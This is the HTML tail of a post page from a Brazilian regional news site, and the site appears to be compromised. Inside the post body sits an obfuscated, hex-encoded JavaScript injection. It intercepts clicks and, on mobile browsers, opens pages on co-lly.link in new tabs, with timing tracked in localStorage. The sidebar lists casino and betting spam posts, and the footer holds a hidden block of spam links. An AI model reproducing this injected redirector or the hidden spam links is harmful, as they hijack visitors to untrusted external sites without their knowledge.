<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/05/2021/am-i-in-a-position-to-pay-somebody-to-put-in-writing-my-research-paper-fast/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/05/2021/campanha-do-agasalho-2021-cebem-caratinga/" rel="prev">Campanha do Agasalho 2021, Cebem Caratinga</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/05/2021/novo-sistema-digital-da-policia-civil-de-minas-gerais-possibilita-desconto-em-multas-de-transito/" rel="next">Novo sistema digital da Polícia Civil de Minas Gerais possibilita desconto em multas de trânsito</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/melbet-kazino-i-bk-verbovoe-na-dolzhnostnoy-sayt-melbet/">Мелбет казино и БК Вербовое на должностной сайт Melbet</a></p>
        
        <p class="meta">19 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/nye-tendenser-i-casinobranchen-der-former/">Nye tendenser i casinobranchen, der former fremtiden</a></p>
        
        <p class="meta">19 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/the-future-of-live-dealer-games-in-online-casinos-4/">The Future of Live Dealer Games in Online Casinos</a></p>
        
        <p class="meta">19 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/casas-infantilidade-apostas-com-acao-em-portugal-sobre-2025/">Casas infantilidade Apostas com Açâo em Portugal sobre 2025</a></p>
        
        <p class="meta">17 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/melbet-kazino-i-bk-verbovoe-na-dolzhnostnoy-sayt-melbet/">Мелбет казино и БК Вербовое на должностной сайт Melbet</a></p>
        
        <p class="meta">19 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/nye-tendenser-i-casinobranchen-der-former/">Nye tendenser i casinobranchen, der former fremtiden</a></p>
        
        <p class="meta">19 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/the-future-of-live-dealer-games-in-online-casinos-4/">The Future of Live Dealer Games in Online Casinos</a></p>
        
        <p class="meta">19 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/casas-infantilidade-apostas-com-acao-em-portugal-sobre-2025/">Casas infantilidade Apostas com Açâo em Portugal sobre 2025</a></p>
        
        <p class="meta">17 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2018/tribunal-de-justica-de-minas-gerais-confirma-sentenca-do-ex-vereador-ronilson/" title="Tribunal de Justiça de Minas Gerais confirma sentença do ex-vereador Ronilson" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2018/05/ronilson-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/05/ronilson-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/ronilson-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/ronilson-223x220.jpg 223w, https://www.doctumtv.com.br/wp-content/uploads/2018/05/ronilson-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2018/tribunal-de-justica-de-minas-gerais-confirma-sentenca-do-ex-vereador-ronilson/">Tribunal de Justiça de Minas Gerais confirma sentença do ex-vereador Ronilson</a></p>
        
        <p class="meta">8 maio</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2019/doctum-entrevista-regiane-pires/" title="DOCTUM ENTREVISTA REGIANE PIRES" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-300x300.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-768x768.jpg 768w, https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-704x704.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1-90x90.jpg 90w, https://www.doctumtv.com.br/wp-content/uploads/2019/06/DOCTUM-ENTREVISTA-1.jpg 900w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2019/doctum-entrevista-regiane-pires/">DOCTUM ENTREVISTA REGIANE PIRES</a></p>
        
        <p class="meta">3 jun</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/03/2018/dra-maria-jose-fala-sobre-embolia-pulmonar/" title="Dra. Maria José, fala sobre embolia pulmonar" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2018/03/dra-maria-jose-fala-sobre-emboli-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/03/dra-maria-jose-fala-sobre-emboli-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2018/03/dra-maria-jose-fala-sobre-emboli-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2018/03/dra-maria-jose-fala-sobre-emboli-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/03/2018/dra-maria-jose-fala-sobre-embolia-pulmonar/">Dra. Maria José, fala sobre embolia pulmonar</a></p>
        
        <p class="meta">12 mar</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2019/doctum-entrevista-andreisa-carvalho-da-silva/" title="DOCTUM ENTREVISTA &#8211; ANDREÍSA CARVALHO DA SILVA" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-andreisa-carva-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-andreisa-carva-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-andreisa-carva-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/02/doctum-entrevista-andreisa-carva-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2019/doctum-entrevista-andreisa-carvalho-da-silva/">DOCTUM ENTREVISTA &#8211; ANDREÍSA CARVALHO DA SILVA</a></p>
        
        <p class="meta">18 fev</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
